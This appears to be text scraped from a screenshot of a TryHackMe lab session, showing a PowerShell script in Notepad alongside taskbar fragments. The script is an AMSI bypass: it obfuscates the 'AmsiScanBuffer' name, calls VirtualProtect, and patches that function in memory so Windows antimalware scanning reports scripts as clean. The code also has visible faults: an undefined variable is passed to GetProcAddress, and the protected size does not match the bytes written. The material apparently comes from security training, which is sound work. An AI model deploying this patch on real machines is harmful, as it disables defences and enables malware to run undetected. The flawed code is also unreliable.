 TryHackMe | Remote
https://remote-eu-07.tryhackme.tech/#/client/MjM3OTQ0MQBjAG15c3Fs?token=7EF7071A59DA7B1A63D05CD793540B308ED...
Untitled - Notepad
File Edit Format View Help
$Jonmarrr = "
[DllImport(`"kernel32`")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";
$Kernel32 = Add-Type -MemberDefinition $Jonmarrr -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$Jonmar = "Am"+"si"+"Sc"+"an"+"Bu"+"ffer"
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $A);
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$Jonmarr = new-Object byte [] 6
$Jonmarr[0] = [UInt32]0xB8
$Jonmarr[1] = [UInt32]0x57
$Jonmarr[2] = [UInt32]0x00
$Jonmarr[3] = [Uint32]0x07
$Jonmarr[4] = [Uint32]0x80
$Jonmarr[5] = [Uint32]0xC3
[system.runtime.interopservices.marshal]::copy($Jonmarr, 0, $BufferAddress, 6);
Windows (CRLF) Ln 13, Col 49 100%
3:01 PM
7/18/2023
3
Type here to search
23°C Mostly cloudy
ENG
11:01 AM
7/18/2023
2